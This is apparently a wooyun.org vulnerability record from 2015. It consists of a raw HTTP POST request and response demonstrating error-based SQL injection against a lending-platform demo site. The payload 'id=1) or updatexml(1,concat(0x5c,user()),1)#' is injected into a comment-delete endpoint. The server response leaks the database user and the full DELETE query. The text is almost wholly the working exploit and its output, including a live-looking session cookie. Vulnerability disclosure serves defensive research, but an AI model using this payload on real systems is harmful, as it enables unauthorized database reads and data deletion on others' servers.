 POST /?user&q=code/comment/del HTTP/1.1
Host: demo1.wangdaixitong.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: sgsa_id=wangdaixitong.com|1440035592947492;
Hm_lvt_f227de0b16d6bce34620404013b68a89=1440035593,1440129829,1440136779,1440489033;
PHPSESSID=r3fulmm2r7s824ohftp05mg4l2; hasshown=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
id=1) or updatexml(1,concat(0x5c,user()),1)#
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 26 Aug 2015 08:27:52 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.9
Content-Length: 146
XPATH syntax error: '\jqgmysql@localhost'执行SQL语句错误!delete from jqg_comment  where id in (1)
or updatexml(1,concat(0x5c,user()),1)#)
www.wooyun.org